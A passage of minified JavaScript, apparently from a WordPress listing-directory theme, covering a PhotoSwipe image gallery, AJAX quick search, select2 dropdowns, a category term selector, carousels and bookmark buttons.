e=1===T.getNumItemsFn();e!==S&&(i(m,"ui--one-slide",e),S=e)}function t(){i(w,"share-modal--hidden",P)}function s(){return(P=!P)?(r.removeClass(w,"pswp__share-modal--fade-in"),setTimeout(function(){P&&t()},300)):(t(),setTimeout(function(){P||r.addClass(w,"pswp__share-modal--fade-in")},30)),P||$(),0}function o(e){var t=(e=e||window.event).target||e.srcElement;return a.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),P||s(),1))}function l(e){for(var t=0;t<T.closeElClasses.length;t++)if(r.hasClass(e,"pswp__"+T.closeElClasses[t]))return!0}function c(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(L),L=setTimeout(function(){Y.setIdle(!0)},T.timeToIdleOutside))}function d(e){var t,i,n=e.vGap;!a.likelyTouchDevice||T.mouseUsed||screen.width>T.fitControlsWidth?(t=T.barsSize,T.captionEl&&"auto"===t.bottom?(g||((g=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),m.insertBefore(g,f),r.addClass(m,"pswp__ui--fit")),T.addCaptionHTMLFn(e,g,!0)?(i=g.clientHeight,n.bottom=parseInt(i,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function u(){clearTimeout(L),K=0,D&&Y.setIdle(!1)}function h(e){C!==e&&(i(x,"preloader--active",!e),C=e)}var p,m,f,g,y,v,w,b,D,k,x,C,M,S,T,I,_,L,Y=this,j=!1,E=!0,P=!0,A={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},$=function(){for(var e,t,i,n,a="",s=0;s<T.shareButtons.length;s++)e=T.shareButtons[s],t=T.getImageURLForShare(e),i=T.getPageURLForShare(e),n=T.getTextForShare(e),a+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",T.parseShareButtonOut&&(a=T.parseShareButtonOut(e,a));w.children[0].innerHTML=a,w.children[0].onclick=o},K=0,O=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){w=e},onTap:function(){s()}},{name:"button--share",option:"shareEl",onInit:function(e){v=e},onTap:function(){s()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){y=e}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){x=e}}];Y.init=function(){var t;r.extend(a.options,A,!0),T=a.options,m=r.getChildByClass(a.scrollWrap,"pswp__ui"),(k=a.listen)("onVerticalDrag",function(e){E&&e<.95?Y.hideControls():!E&&.95<=e&&Y.showControls()}),k("onPinchClose",function(e){E&&e<.9?(Y.hideControls(),t=!0):t&&!E&&.9<e&&Y.showControls()}),k("zoomGestureEnded",function(){t=!1}),k("beforeChange",Y.update),k("doubleTap",function(e){var t=a.currItem.initialZoomLevel;a.getZoomLevel()!==t?a.zoomTo(t,e,333):a.zoomTo(T.getDoubleTapZoom(!1,a.currItem),e,333)}),k("preventDragEvent",function(e,t,i){var n=e.target||e.srcElement;n&&n.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<n.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),k("bindEvents",function(){r.bind(m,"pswpTap click",e),r.bind(a.scrollWrap,"pswpTap",Y.onGlobalTap),a.likelyTouchDevice||r.bind(a.scrollWrap,"mouseover",Y.onMouseOver)}),k("unbindEvents",function(){P||s(),_&&clearInterval(_),r.unbind(document,"mouseout",c),r.unbind(document,"mousemove",u),r.unbind(m,"pswpTap click",e),r.unbind(a.scrollWrap,"pswpTap",Y.onGlobalTap),r.unbind(a.scrollWrap,"mouseover",Y.onMouseOver),p&&(r.unbind(document,p.eventK,Y.updateFullscreen),p.isFullscreen()&&(T.hideAnimationDuration=0,p.exit()),p=null)}),k("destroy",function(){T.captionEl&&(g&&m.removeChild(g),r.removeClass(f,"pswp__caption--empty")),w&&(w.children[0].onclick=null),r.removeClass(m,"pswp__ui--over-close"),r.addClass(m,"pswp__ui--hidden"),Y.setIdle(!1)}),T.showAnimationDuration||r.removeClass(m,"pswp__ui--hidden"),k("initialZoomIn",function(){T.showAnimationDuration&&r.removeClass(m,"pswp__ui--hidden")}),k("initialZoomOut",function(){r.addClass(m,"pswp__ui--hidden")}),k("parseVerticalMargin",d),function(){function e(e){if(e)for(var t=e.length,i=0;i<t;i++){a=e[i],s=a.className;for(var n=0;n<O.length;n++)o=O[n],-1<s.indexOf("pswp__"+o.name)&&(T[o.option]?(r.removeClass(a,"pswp__element--disabled"),o.onInit&&o.onInit(a)):r.addClass(a,"pswp__element--disabled"))}}var a,s,o;e(m.children);var t=r.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}(),T.shareEl&&v&&w&&(P=!0),n(),T.timeToIdle&&k("mouseUsed",function(){r.bind(document,"mousemove",u),r.bind(document,"mouseout",c),_=setInterval(function(){2==++K&&Y.setIdle(!0)},T.timeToIdle/2)}),T.fullscreenEl&&!r.features.isOldAndroid&&((p=p||Y.getFullscreenAPI())?(r.bind(document,p.eventK,Y.updateFullscreen),Y.updateFullscreen(),r.addClass(a.template,"pswp--supports-fs")):r.removeClass(a.template,"pswp--supports-fs")),T.preloaderEl&&(h(!0),k("beforeChange",function(){clearTimeout(M),M=setTimeout(function(){a.currItem&&a.currItem.loading?a.allowProgressiveImg()&&(!a.currItem.img||a.currItem.img.naturalWidth)||h(!1):h(!0)},T.loadingIndicatorDelay)}),k("imageLoadComplete",function(e,t){a.currItem===t&&h(!0)}))},Y.setIdle=function(e){i(m,"ui--idle",D=e)},Y.update=function(){j=!(!E||!a.currItem||(Y.updateIndexIndicator(),T.captionEl&&(T.addCaptionHTMLFn(a.currItem,f),i(f,"caption--empty",!a.currItem.title)),0)),P||s(),n()},Y.updateFullscreen=function(e){e&&setTimeout(function(){a.setScrollOffset(0,r.getScrollY())},50),r[(p.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},Y.updateIndexIndicator=function(){T.counterEl&&(y.innerHTML=a.getCurrentIndex()+1+T.indexIndicatorSep+T.getNumItemsFn())},Y.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!I)if(e.detail&&"mouse"===e.detail.pointerType){if(l(t))return void a.close();r.hasClass(t,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?T.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(e.detail.releasePoint))}else if(T.tapToToggleControls&&(E?Y.hideControls():Y.showControls()),T.tapToClose&&(r.hasClass(t,"pswp__img")||l(t)))return void a.close()},Y.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;i(m,"ui--over-close",l(t))},Y.hideControls=function(){r.addClass(m,"pswp__ui--hidden"),E=!1},Y.showControls=function(){E=!0,j||Y.update(),r.removeClass(m,"pswp__ui--hidden")},Y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},Y.getFullscreenAPI=function(){var e,t=document.documentElement,i="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(b=T.closeOnScroll,T.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return T.closeOnScroll=b,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(n):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=n():i.PhotoSwipeUI_Default=n(),MyListing.PhotoSwipe=function(a,e){var t=document.querySelectorAll(".pswp")[0],i={index:e,showAnimationDuration:333,hideAnimationDuration:333,showHideOpacity:!0,history:!1,shareEl:!1,getThumbBoundsFn:function(e){var t=a[e].el,i=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}};this.gallery=new PhotoSwipe(t,PhotoSwipeUI_Default,a,i),this.gallery.init(),this.gallery.listen("imageLoadComplete",this.lazyload.bind(this))},MyListing.PhotoSwipe.prototype.lazyload=function(e,t){var i,n=this;(t.w<1||t.h<1)&&((i=new Image).onload=function(){t.w=this.width,t.el.dataset.fullWidth=this.width,t.h=this.height,t.el.dataset.fullHeight=this.height,n.gallery.invalidateCurrItems(),n.gallery.updateSize(!0)},i.src=t.src)},jQuery(function(t){t("body").on("click",".open-photo-swipe",function(e){e.preventDefault(),new MyListing.PhotoSwipe([{src:this.href,w:this.dataset.fullWidth||0,h:this.dataset.fullHeight||0,el:this}],0)}),t(".photoswipe-gallery .photoswipe-item").on("click",function(e){e.preventDefault();var i=[],n=this,a=0;t(this).parents(".photoswipe-gallery").find(".photoswipe-item").each(function(e,t){i.push({src:t.href||t.dataset.large_image,w:t.dataset.fullWidth||t.dataset.large_image_width||0,h:t.dataset.fullHeight||t.dataset.large_image_height||0,el:t}),t==n&&(a=e)}),new MyListing.PhotoSwipe(i,a)})}),jQuery(function(n){n(".quick-search-instance").each(function(e,t){var i={};i.el=n(this),i.input=i.el.find('input[name="search_keywords"]'),i.default=i.el.find(".default-results"),i.results=i.el.find(".ajax-results"),i.spinner=i.el.find(".loader-bg"),i.view_all=i.el.find(".all-results"),i.no_results=i.el.find(".no-results"),i.last_request=null,i.input.on("input",MyListing.Helpers.debounce(function(e){a(i)},250)).trigger("input"),"always"===i.el.data("focus")?i.el.find(".header-search").addClass("is-focused"):i.el.on("focusin",function(){i.el.find(".header-search").addClass("is-focused")}).on("focusout",function(){i.el.find(".header-search").removeClass("is-focused")})});var a=function(t){if(t.spinner.hide(),t.results.hide(),t.view_all.hide(),t.no_results.hide(),!t.input.val()||!t.input.val().trim())return t.last_request&&t.last_request.abort(),t.last_request=null,void t.default.show();t.default.hide(),t.spinner.show();var e=n.param({action:"mylisting_quick_search",security:CASE27.ajax_nonce,s:t.input.val().trim()});n.ajax({url:CASE27.ajax_url,type:"GET",dataType:"json",data:e,beforeSend:function(e){t.last_request&&t.last_request.abort(),t.last_request=e},success:function(e){if(t.spinner.hide(),!e.content.trim().length)return t.no_results.show();t.results.html(e.content).show(),t.view_all.show()}})}}),function(f){var e=f.fn.select2.amd.require("select2/defaults");f.extend(e.defaults,{dropdownPosition:"auto"});var t=f.fn.select2.amd.require("select2/dropdown/attachBody");t.prototype._positionDropdown,t.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,a=this.$container.offset();a.bottom=a.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=a.top,s.bottom=a.top+s.height;var o=this.$dropdown.outerHeight(!1),r=e.scrollTop(),l=e.scrollTop()+e.height(),c=r<a.top-o,d=l>a.bottom+o,u={left:a.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var p=h.offset();u.top-=p.top,u.left-=p.left;var m=this.options.get("dropdownPosition");"above"===m||"below"===m?n=m:(t||i||(n="below"),d||!c||t?!c&&d&&t&&(n="below"):n="above"),("above"==n||t&&"below"!==n)&&(u.top=s.top-p.top-o),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(u)}}(window.jQuery),MyListing.Select_Config={lastSearch:{},diacritics:{},stripDiacritics:function(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return MyListing.Select_Config.diacritics[e]||e})}},MyListing.CustomSelect=function(e,t){var i,n,a,s,o=this;this.el=jQuery(e),this.el.length&&(this.el.addClass("mlduo-select"),i=this.el.data("placeholder")?this.el.data("placeholder"):this.el.attr("placeholder")?this.el.attr("placeholder"):CASE27.l10n.selectOption,this.args=jQuery.extend({sortable:!0,selected:[],multiple:this.el.prop("multiple"),required:this.el.prop("required"),placeholder:i,ajax:!!this.el.data("mylisting-ajax"),dropdownPosition:this.el.data("dropdown-position")||"auto"},t),!0===this.args.ajax&&(n="object"===yi(this.el.data("mylisting-ajax-params"))?this.el.data("mylisting-ajax-params"):{},a={url:CASE27.mylisting_ajax_url+"&action="+this.el.data("mylisting-ajax-url"),dataType:"json",delay:250,cache:!0,data:function(e){return n.page=e.page||1,n.search=e.term,n.security=CASE27.ajax_nonce,n},processResults:function(e,t){return{results:e.results||[],pagination:{more:e.more}}}}),this.select=jQuery(e).select2({width:"100%",minimumResultsForSearch:10,multiple:this.args.multiple,allowClear:!this.args.required,placeholder:this.args.placeholder,dropdownPosition:this.args.dropdownPosition,ajax:"object"===yi(a)?a:null,escapeMarkup:function(e){return e},createTag:function(e){},language:{errorLoading:function(){return CASE27.l10n.errorLoading},loadingMore:function(){return CASE27.l10n.loadingMore},noResults:function(){return CASE27.l10n.noResults},searching:function(e){return MyListing.Select_Config.lastSearch=e,CASE27.l10n.searching}}}),s=this.el.next(".select2-container").first("ul.select2-selection__rendered"),jQuery(s).on("click touchstart",function(e){jQuery(e.target).hasClass("select2-selection__choice__remove")&&e.stopImmediatePropagation()}),s.sortable({placeholder:"ui-state-highlight",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",containment:"parent",stop:function(){jQuery(s.find(".select2-selection__choice").get().reverse()).each(function(){var e,t;jQuery(this).data("data")&&(e=jQuery(this).data("data").id,t=o.el.find('option[value="'+e+'"]')[0],o.el.prepend(t))})}}),this.select.on("change",this.fireChangeEvent.bind(this)))},MyListing.CustomSelect.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("select:change",!1,!0,{value:jQuery(e.currentTarget).val()}),this.el.get(0).dispatchEvent(t)},jQuery(function(i){function e(){i([".custom-select, .single-product .variations select","#buddypress div.item-list-tabs#subnav ul li select","#buddypress #notification-select","#wc_bookings_field_resource","#buddypress #messages-select","#buddypress form#whats-new-form #whats-new-options select",".settings.privacy-settings #buddypress #item-body > form > p select",".woocommerce-ordering select",".c27-submit-listing-form select:not(.ignore-custom-select)",".ml-admin-listing-form select:not(.ignore-custom-select)"].join(", ")).each(function(e,t){new MyListing.CustomSelect(t)})}i.fn.select2.amd.require(["select2/diacritics"],function(e){return MyListing.Select_Config.diacritics=e}),i.fn.select2.defaults.defaults.sorter=function(e){if(""===i.trim(MyListing.Select_Config.lastSearch.term))return e;var t=e.slice(0),a=MyListing.Select_Config.lastSearch.term||"",a=MyListing.Select_Config.stripDiacritics(a).toUpperCase();return t.sort(function(e,t){var i=MyListing.Select_Config.stripDiacritics(e.text).toUpperCase(),n=MyListing.Select_Config.stripDiacritics(t.text).toUpperCase();return i.indexOf(a)-n.indexOf(a)}),t},e(),i(document).on("mylisting:refresh-scripts",function(){e()}),i(".repeater").each(function(e,t){i(t).repeater({initEmpty:!0,show:function(){i(this).show(),i(this).find("select").select2({minimumResultsForSearch:0})}}).setList(i(t).data("list"))})}),MyListing.TermHierarchy=function(e){this.input=jQuery(e),this.el=this.input.parent(),this.input.length&&this.el.hasClass("cts-term-hierarchy")&&(this.ajax_params=this.input.data("mylisting-ajax-params"),this.placeholder=this.input.data("placeholder"),this.selected=this.input.data("selected")||[],this.term_value="slug"===this.ajax_params["term-value"]?"slug":"id",this.label=this.el.find("> label"),this.originalLabel=this.label.length?this.label.html():"",this.labelTemplate='<span class="go-back-btn" data-index="%index%"><i class="mi keyboard_backspace"></i> %label%</span>',this.template="alternate"===this.input.data("template")?"alternate":"default",this.el.addClass("tpl-"+this.template),this.selected.length?this.handleDefaultValue():this.addChildSelect({index:0,select:null}),this.label.on("click",function(){var e,t=this.label.find(".go-back-btn");t.length&&(e=parseInt(t.data("index"),10),this.el.find(".select-wrapper.term-select-"+(e-1)+" .select2-selection__clear").mousedown())}.bind(this)),this.input.on("change",this.fireChangeEvent.bind(this)),this.addWrapperClasses())},MyListing.TermHierarchy.prototype.maybeAddChildSelect=function(t){var e,i=this,n=".term-select.term-select-"+t.index+", .term-select.term-select-"+t.index+" ~ .term-select";this.el.find(n).find("select").select2("destroy"),this.el.find(n).remove(),t.select.val()&&((e=jQuery.extend({},t.select.data("mylisting-ajax-params"),{page:1,security:CASE27.ajax_nonce,search:""}))["slug"===this.term_value?"parent":"parent_id"]=t.select.val(),this.el.addClass("cts-terms-loading"),jQuery.ajax({url:CASE27.mylisting_ajax_url+"&action=mylisting_list_terms",type:"GET",dataType:"json",data:e,beforeSend:function(e){t.select.data("last_request")&&t.select.data("last_request").abort(),t.select.data("last_request",e)},success:function(e){i.el.removeClass("cts-terms-loading"),"object"===yi(e)&&e.results&&e.results.length&&i.addChildSelect(t)}}))},MyListing.TermHierarchy.prototype.addChildSelect=function(i){var e,t,n,a=jQuery('<div class="select-wrapper term-select term-select-'+i.index+'">            <select class="custom-select term-select" data-mylisting-ajax="true" data-mylisting-ajax-url="mylisting_list_terms">                <option></option>            </select>        </div>');"alternate"===this.template&&a.find("select").data("dropdown-position","below"),0===i.index?(n=this.originalLabel,t=this.placeholder):(e=i.select.find('option[value="'+i.select.val()+'"]').text(),t=CASE27.l10n.all_in_category.replace("%s",e),n=this.labelTemplate.replace("%index%",i.index).replace("%label%",e)),this.updateLabel(n);var s=jQuery.extend({},this.ajax_params);return s["slug"===this.term_value?"parent":"parent_id"]=0===i.index?0:i.select.val(),a.find("select").data("mylisting-ajax-params",s).attr("placeholder",t),this.el.append(a),new MyListing.CustomSelect(a.find("select")),a.find("select").on("select:change",function(e){var t=i.select?i.select.val():"";this.input.val(e.detail.value||t).trigger("change"),this.updateLabel(n),this.maybeAddChildSelect({index:i.index+1,select:jQuery(e.target)})}.bind(this)),a},MyListing.TermHierarchy.prototype.handleDefaultValue=function(){var i=0,n=null;this.selected.forEach(function(e){var t=this.addChildSelect({index:i,select:n});(n=t.find("select")).append('<option value="'+e.value+'">'+e.label+"</option>").val(e.value),i++}.bind(this)),n.trigger("change");var e=this.selected[this.selected.length-1];this.updateLabel(this.labelTemplate.replace("%index%",this.selected.length-1).replace("%label%",e.label)),this.input.val(e.value).trigger("change")},MyListing.TermHierarchy.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("termhierarchy:change",!1,!0,{value:this.input.val()}),this.input.get(0).dispatchEvent(t),this.addWrapperClasses()},MyListing.TermHierarchy.prototype.updateLabel=function(e){"alternate"===this.template&&this.label.length&&this.label.html(e+'<div class="spin-box"></div>')},MyListing.TermHierarchy.prototype.addWrapperClasses=function(){var e=this.input.val().trim();this.el[e?"addClass":"removeClass"]("cts-term-filled")},jQuery(function(i){i(".term-hierarchy-input").each(function(e,t){new MyListing.TermHierarchy(i(this))})}),document.addEventListener("DOMContentLoaded",function(){jQuery(".cts-carousel").each(function(e,t){function i(){10<t.scrollWidth-t.offsetWidth-t.scrollLeft?a.classList.add("cts-show"):a.classList.remove("cts-show"),10<t.scrollLeft?n.classList.add("cts-show"):n.classList.remove("cts-show")}var n=t.querySelector(".cts-prev"),a=t.querySelector(".cts-next");t.addEventListener("scroll",MyListing.Helpers.debounce(i,20)),new ResizeSensor(t,MyListing.Helpers.debounce(i,100)),i()})}),a=Date.now(),document.onmousemove=g,document.onkeydown=g,document.onmousedown=g,document.ontouchstart=g,document.onscroll=g,MyListing.Helpers.getLastActivity=function(){return Date.now()-a},jQuery.ajaxPrefilter(function(e,t,i){t&&t.data&&1===t.data.no_idle&&1e4<=MyListing.Helpers.getLastActivity()&&i.abort()}),MyListing.Handlers.Bookmark_Button=function(e,t){if(e.preventDefault(),t=jQuery(t),!jQuery("body").hasClass("logged-in"))return window.location.href=CASE27.login_url;var i;t.hasClass("bookmarking")||(i=CASE27.mylisting_ajax_url+"&action=bookmark_listing",t.addClass("bookmarking").toggleClass("bookmarked"),t.find(".action-label").html(t.hasClass("bookmarked")?t.data("active-label"):t.data("label")),jQuery.get(i,{listing_id:t.data("listing-id")},function(e){t.removeClass("bookmarking")}))},jQuery(window).on("load",function(){jQuery(".galleryPreview, .section-slider.owl-carousel").trigger("refresh.owl.carousel")}),jQuery(document).ready(window.case27_ready_script=function(a){a(document).trigger("mylisting:refresh-scripts"),a([".c27-main-header",".finder-container",".add-listing-step",".hide-until-load"].join(", ")).css("opacity",1),setTimeout(function(){a("#submit-job-form .wp-editor-wrap").css("height","auto")},2500),"string"==typeof MyListing_Moment_Locale&&MyListing_Moment_Locale.length&&moment.locale(MyListing_Moment_Locale),a("body").hasClass("add-listing-form")&&(document.addEventListener("invalid",function(e){jQuery(e.target).addClass("invalid"),jQuery("html, body").animate({scrollTop:jQuery(jQuery(".invalid")[0]).offset().top-150},0)},!0),document.addEventListener("change",function(e){jQuery(e.target).removeClass("invalid")},!0)),jQuery("body").hasClass("elementor-editor-active")&&(jQuery.fn.parallax=function(){});var e,t,i=a("#buddypress form#whats-new-form p.activity-greeting").text();jQuery("#whats-new-textarea textarea").attr("placeholder",i),a(".woocommerce-MyAccount-navigation ul").length&&a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").length&&(e=a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").offset().left,(t=a(".woocommerce-MyAccount-navigation ul").offset().left)<e&&a(".woocommerce-MyAccount-navigation ul").scrollLeft(e-t)),a(".ph-details").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".cat-card .ac-front-side .hovering-c").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".mobile-menu").click(function(e){e.preventDefault(),a(".i-nav").addClass("mobile-menu-open"),a("body").addClass("disable-scroll")}),a(".mnh-close-icon").click(function(e){e.preventDefault(),a(".i-nav").removeClass("mobile-menu-open i-nav-fixed"),a("body").removeClass("disable-scroll"),a(window).resize()}),a(".i-nav-overlay").click(function(){a(this).siblings(".i-nav").removeClass("mobile-menu-open"),a("body").removeClass("disable-scroll")}),a(".main-nav li .submenu-toggle").click(function(){var e;window.matchMedia("(max-width:1200px)").matches&&((e=a(this).siblings(".i-dropdown")).hasClass("shown-menu")?e.slideUp(300):(e.slideDown(300),a(this).parent().parent().find("> li > .shown-menu").slideUp(300).removeClass("shown-menu")),e.toggleClass("shown-menu"))});var n,s,o,r=a(".pricing-item.featured");a(".pricing-item").hover(function(){a(r).removeClass("featured"),a(this).addClass("active")},function(){a(this).removeClass("active"),a(r).addClass("featured")}),a('[data-toggle="tooltip"]').tooltip({trigger:"hover"}),a("body").on("hover",".listing-feed-2",function(e){a(this).find('[data-toggle="tooltip"]').tooltip({trigger:"hover"})}),a(".card-view a").on("click",function(e){e.preventDefault(),a("body").css({overflow:"auto",height:"auto"}),a(".finder-listings").removeClass("fl-hidden"),a(".finder-map").removeClass("fm-visible")}),a(".fc-type-2 .finder-overlay").on("click",function(){a(".fc-type-2").removeClass("fc-type-2-open")}),a(".testimonial-carousel.owl-carousel").owlCarousel({mouseDrag:!1,items:1,center:!0,autoplay:!0,dotsContainer:"#customDots"}),a(".testimonial-image").click(function(e){e.preventDefault(),a(this).addClass("active").siblings().removeClass("active");var t=a(this).data("slide-no");a(".testimonial-carousel.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-carousel").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):3,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallery-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".gallery-next-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".full-screen-carousel .owl-carousel").owlCarousel({loop:!0,margin:10,items:2,center:!0,autoWidth:!0}),a(".section-slider.owl-carousel").owlCarousel({mouseDrag:!1,loop:!0,items:1,animateOut:"fadeOut",callbacks:!0,nav:!0,autoHeight:!0,onInitialized:function(){this.refresh()}}),a("body:not(.elementor-editor-active) .elementor-section-use-parallax-yes, .parallax-bg, body:not(.elementor-editor-active) .elementor-widget-case27-page-heading-widget .elementor-widget-container").jarallax({speed:.2,disableParallax:function(){return!window.matchMedia("(min-width: 1200px)").matches||/Edge\/\d./i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/MSIE 10/i.test(navigator.userAgent)}}),n=null!=navigator.userAgent.match(/Android/i),s=null!=navigator.userAgent.match(/iPhone|iPad|iPod/i),n&&a("body").addClass("smartphoneuser"),s&&a("body").addClass("smartphoneuser iOSUser"),a(".galleryPreview").owlCarousel({items:1,center:!0,dotsContainer:"#customDots",autoHeight:!0}),a(".slide-thumb").click(function(e){e.preventDefault();var t=a(this).data("slide-no");a(".galleryPreview.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-thumb").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):4,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallerySlider .gallery-prev-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("prev.owl.carousel")}),a(".gallerySlider .gallery-next-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("next.owl.carousel")}),o=a("body").hasClass("rtl")?a(".grid").isotope({originLeft:!1}):a(".grid").isotope(),a(window).bind("load",function(){o.isotope("reloadItems").isotope()}),a(".explore-mobile-nav > ul li").on("click",function(){setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".tab-switch").click(function(e){e.preventDefault(),a(this).tab("show"),setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".listing-feed-carousel").owlCarousel({loop:!0,margin:20,items:3,smartSpeed:500,onDrag:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","1")},onDragged:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(".listing-feed-carousel > .owl-item.active").css("opacity","1")},responsive:{0:{items:1,margin:0},768:{items:2},1e3:{items:3}}}),a(".listing-feed-next-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("next.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item.active").css("opacity","1")}),a(".listing-feed-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("prev.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > 